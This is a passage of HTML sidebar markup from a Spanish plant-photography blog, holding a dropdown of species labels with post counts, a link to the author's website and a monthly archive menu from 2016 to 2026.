<option value='http://botanicmontserrat.blogspot.com/search/label/Potentilla%20reptans%20L.'>Potentilla reptans L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Primula%20acaulis'>Primula acaulis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20armeniaca%20L.'>Prunus armeniaca L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20avium%20L.'>Prunus avium L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20cerasifera%20atropurpurea'>Prunus cerasifera atropurpurea
(21)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20domestica%20L.'>Prunus domestica L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20dulcis'>Prunus dulcis
(21)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20laurocerasus%20L.'>Prunus laurocerasus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Prunus%20persica%20L.'>Prunus persica L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Punica%20granatum%20L.'>Punica granatum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Pyracantha%20coccinea'>Pyracantha coccinea
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20coccifera%20L.'>Quercus coccifera L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20ilex%20L.'>Quercus ilex L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Quercus%20robur%20L.'>Quercus robur L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ranunculus%20acris'>Ranunculus acris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ranunculus%20asiaticus%20L.'>Ranunculus asiaticus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Raphanus%20raphanistrum%20subsp.Landra'>Raphanus raphanistrum subsp.Landra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Raphanus%20raphanistrum%20subsp.Raphanistrum'>Raphanus raphanistrum subsp.Raphanistrum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Reseda%20lutea%20L.'>Reseda lutea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Reseda%20phyteuma%20L.'>Reseda phyteuma L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Retama%20sphaerocarpa'>Retama sphaerocarpa
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhagadiolus%20stellatus%20L.Gaertner'>Rhagadiolus stellatus L.Gaertner
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhamnus%20alaternus%20L.'>Rhamnus alaternus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhaphiolepis%20indica%20L.'>Rhaphiolepis indica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhododendron%20ferrugineum'>Rhododendron ferrugineum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rhytidiadelphus%20triquetrus%20Hedw'>Rhytidiadelphus triquetrus Hedw
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Robinia%20pseudoacacia%20L.'>Robinia pseudoacacia L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Roldana%20petasitis'>Roldana petasitis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20American%20Pillar'>Rosa American Pillar
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20Meilland%20Lolita%20Lempicka'>Rosa Meilland Lolita Lempicka
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20Michelangelo%20Meitelov'>Rosa Michelangelo Meitelov
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20banksiae%20lutea'>Rosa banksiae lutea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20canina%20L.'>Rosa canina L.
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20centifolia%20x'>Rosa centifolia x
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20gallica%20L.'>Rosa gallica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20hybrida%20Madame%20Meilland'>Rosa hybrida Madame Meilland
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosa%20x%20hybrida'>Rosa x hybrida
(43)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosal%20Black%20baccara%20var%20Meidebenne'>Rosal Black baccara var Meidebenne
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosal%20F%C3%A9licit%C3%A9%20et%20Perp%C3%A9tue'>Rosal Félicité et Perpétue
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rosmarius%20officinalis'>Rosmarius officinalis
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Roystonea%20regis%20Kunth'>Roystonea regis Kunth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Rubus%20fruticosus%20L.'>Rubus fruticosus L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ruscus%20aculeatus%20L.'>Ruscus aculeatus L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ruta%20graveolens%20L.'>Ruta graveolens L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sagittaria%20montevidensis%20L.'>Sagittaria montevidensis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salix%20alba'>Salix alba
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salix%20babylonica'>Salix babylonica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20esplendens'>Salvia esplendens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20farinacea%20ssp.Victoria'>Salvia farinacea ssp.Victoria
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20leucantha%20Cav.'>Salvia leucantha Cav.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20leucophylla'>Salvia leucophylla
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20officinalis%20L.'>Salvia officinalis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Salvia%20x%20Jamensis%20Royal%20Bumble'>Salvia x Jamensis Royal Bumble
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sanguisorba%20minor'>Sanguisorba minor
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Satureja%20Calamintha'>Satureja Calamintha
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Satureja%20alpina%20subsp.meridionalis'>Satureja alpina subsp.meridionalis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Saxifraga%20intricata'>Saxifraga intricata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Scabiosa%20columbaria%20L.'>Scabiosa columbaria L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Schinus%20molle%20L.'>Schinus molle L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Schlumbergera%20truncata'>Schlumbergera truncata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Scilla%20bifolia%20L'>Scilla bifolia L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20acre'>Sedum acre
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20dasyphyllum'>Sedum dasyphyllum
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20morganianum'>Sedum morganianum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20pachyphyllum'>Sedum pachyphyllum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20palmeri'>Sedum palmeri
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20praealtum'>Sedum praealtum
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20rubrotinctum'>Sedum rubrotinctum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20rubrotinctum%20var.Aurora'>Sedum rubrotinctum var.Aurora
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20sediforme'>Sedum sediforme
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sedum%20spurium%20%22Red%20carpet%22'>Sedum spurium &quot;Red carpet&quot;
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Semele%20androgyna%20L%20Kunth'>Semele androgyna L Kunth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20arachnoideum%20L.'>Sempervivum arachnoideum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20montanum%20L.'>Sempervivum montanum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sempervivum%20tectorum%20L.'>Sempervivum tectorum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20cineraria'>Senecio cineraria
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20erucifolius%20L.'>Senecio erucifolius L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20lineatus'>Senecio lineatus
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20pseudolongifolius'>Senecio pseudolongifolius
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20spp'>Senecio spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senecio%20vulgaris%20L.'>Senecio vulgaris L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Senna%20didymobotrya'>Senna didymobotrya
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silene%20pendula%20L.'>Silene pendula L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silene%20vulgaris'>Silene vulgaris
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Silylum%20marianum%20L.'>Silylum marianum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Smilax%20aspera%20L.'>Smilax aspera L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solandra%20maxima'>Solandra maxima
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20crispum'>Solanum crispum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20jasminoides'>Solanum jasminoides
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20laxum%20Spreng'>Solanum laxum Spreng
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20nigrum%20L.'>Solanum nigrum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20rantonnetii'>Solanum rantonnetii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Solanum%20rostratum%20L.'>Solanum rostratum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20aquatilis%20Pourr.'>Sonchus aquatilis Pourr.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20asper%20L.'>Sonchus asper L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sonchus%20tenerrimus%20L'>Sonchus tenerrimus L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Sorbus%20domestica%20L'>Sorbus domestica L
(19)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Spartium%20junceum%20L.'>Spartium junceum L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Spiraea%20prunifolia'>Spiraea prunifolia
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Stellaria%20media%20L.'>Stellaria media L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Stenotaphrun%20secundatum'>Stenotaphrun secundatum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Strelitzia%20nicolai'>Strelitzia nicolai
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Strelitzia%20reginae'>Strelitzia reginae
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Syringa%20vulgaris%20L.'>Syringa vulgaris L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tagetes%20erecta'>Tagetes erecta
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tagetes%20patula'>Tagetes patula
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tamarix%20gallica%20L.'>Tamarix gallica L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Taraxacum%20officinale'>Taraxacum officinale
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Taxodium%20distichum%20L.'>Taxodium distichum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tephrocactus%20articulatus%20var.papyracanthus'>Tephrocactus articulatus var.papyracanthus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20fruticans%20L.'>Teucrium fruticans L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20heterophyllum%20subsp%20brevipilosum'>Teucrium heterophyllum subsp brevipilosum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Teucrium%20polium%20ssp.polium'>Teucrium polium ssp.polium
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thalia%20dealbata'>Thalia dealbata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thapsia%20villosa%20L.'>Thapsia villosa L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymbra%20capitata%20L.'>Thymbra capitata L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20capitatus%20L.'>Thymus capitatus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20serpyllum%20L.subsp.nervosus'>Thymus serpyllum L.subsp.nervosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Thymus%20vulgaris%20L.'>Thymus vulgaris L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tilia%20x%20europaea'>Tilia x europaea
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tillandsia%20bergeri'>Tillandsia bergeri
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tipuana%20tipu%20Benth'>Tipuana tipu Benth
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tradescantia%20pallida%20DRHunt'>Tradescantia pallida DRHunt
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Trichocereus%20chiloensis'>Trichocereus chiloensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Trifolium%20thalii'>Trifolium thalii
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tropaeolum%20majus%20L.'>Tropaeolum majus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tulipa%20gesneriana%20L.'>Tulipa gesneriana L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Tulipa%20sylvestris%20ssp.%20australis'>Tulipa sylvestris ssp. australis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ulex%20parviflorus'>Ulex parviflorus
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Umbilicus%20rupestris'>Umbilicus rupestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Urospermum%20dalechampii'>Urospermum dalechampii
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Urtiga%20dioica%20L.'>Urtiga dioica L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vanda'>Vanda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbascum%20sinuatum%20L.'>Verbascum sinuatum L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbena%20hybrida'>Verbena hybrida
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Verbena%20officinalis%20L.'>Verbena officinalis L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Veronica%20fruticans'>Veronica fruticans
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Veronica%20persica'>Veronica persica
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viburnum%20tinus%20L.'>Viburnum tinus L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vicia%20hirsuta%20L'>Vicia hirsuta L
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Videos'>Videos
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vinca%20major%20L'>Vinca major L
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vinca%20major%20variegata'>Vinca major variegata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Vincetoxicum%20hirundinaria'>Vincetoxicum hirundinaria
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20arvensis'>Viola arvensis
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20odorata%20L.'>Viola odorata L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20spp'>Viola spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viola%20x%20wittrockiana'>Viola x wittrockiana
(14)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Viscum%20album'>Viscum album
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Wisteria%20sinensis'>Wisteria sinensis
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Xanthium%20strumarium%20L.'>Xanthium strumarium L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Xanthorrhoea%20glauca'>Xanthorrhoea glauca
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20aloifolia%20L.'>Yucca aloifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20gloriosa%20L.'>Yucca gloriosa L.
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Yucca%20rupicola'>Yucca rupicola
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Zantedeschia%20aethiopica%20L.'>Zantedeschia aethiopica L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Zinnia%20elegans%20L.'>Zinnia elegans L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/xGraptosedum%20Francesco%20Baldi'>xGraptosedum Francesco Baldi
(6)
</option>
</select>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>visita mi WEB</h2>
<div class='widget-content'>
<a href="http://montse52.wix.com/montsemartinez">www.montse52.wix.com/montsemartinez</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo</option>
<option value='http://botanicmontserrat.blogspot.com/2026/01/'>enero 2026 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/12/'>diciembre 2025 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/11/'>noviembre 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/10/'>octubre 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/09/'>septiembre 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/08/'>agosto 2025 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/07/'>julio 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/06/'>junio 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/05/'>mayo 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/04/'>abril 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/03/'>marzo 2025 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/02/'>febrero 2025 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2025/01/'>enero 2025 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/12/'>diciembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/11/'>noviembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/10/'>octubre 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/09/'>septiembre 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/07/'>julio 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/06/'>junio 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/05/'>mayo 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/04/'>abril 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/03/'>marzo 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/02/'>febrero 2024 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2024/01/'>enero 2024 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/12/'>diciembre 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/11/'>noviembre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/10/'>octubre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/09/'>septiembre 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/08/'>agosto 2023 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/07/'>julio 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/06/'>junio 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/05/'>mayo 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/04/'>abril 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/03/'>marzo 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/02/'>febrero 2023 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2023/01/'>enero 2023 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/12/'>diciembre 2022 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/11/'>noviembre 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/10/'>octubre 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/09/'>septiembre 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/08/'>agosto 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/07/'>julio 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/06/'>junio 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/05/'>mayo 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/04/'>abril 2022 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/03/'>marzo 2022 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/02/'>febrero 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2022/01/'>enero 2022 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/12/'>diciembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/11/'>noviembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/10/'>octubre 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/09/'>septiembre 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/08/'>agosto 2021 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/07/'>julio 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/06/'>junio 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/05/'>mayo 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/04/'>abril 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/03/'>marzo 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/02/'>febrero 2021 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2021/01/'>enero 2021 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/12/'>diciembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/11/'>noviembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/10/'>octubre 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/09/'>septiembre 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/08/'>agosto 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/07/'>julio 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/06/'>junio 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/05/'>mayo 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/04/'>abril 2020 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/03/'>marzo 2020 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/02/'>febrero 2020 (4)</option>
<option value='http://botanicmontserrat.blogspot.com/2020/01/'>enero 2020 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/12/'>diciembre 2019 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/11/'>noviembre 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/10/'>octubre 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/09/'>septiembre 2019 (5)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/08/'>agosto 2019 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/07/'>julio 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/06/'>junio 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/05/'>mayo 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/04/'>abril 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/03/'>marzo 2019 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/02/'>febrero 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2019/01/'>enero 2019 (6)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/12/'>diciembre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/11/'>noviembre 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/10/'>octubre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/09/'>septiembre 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/08/'>agosto 2018 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/07/'>julio 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/06/'>junio 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/05/'>mayo 2018 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/04/'>abril 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/03/'>marzo 2018 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/02/'>febrero 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2018/01/'>enero 2018 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/12/'>diciembre 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/11/'>noviembre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/10/'>octubre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/09/'>septiembre 2017 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/08/'>agosto 2017 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/07/'>julio 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/06/'>junio 2017 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/05/'>mayo 2017 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/04/'>abril 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/03/'>marzo 2017 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/02/'>febrero 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2017/01/'>enero 2017 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/12/'>diciembre 2016 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/11/'>noviembre 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/10/'>octubre 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/09/'>septiembre 2016 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/08/'>agosto 2016 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/07/'>julio 2016 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/06/'>junio 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/05/'>mayo 2016 (13)</option>
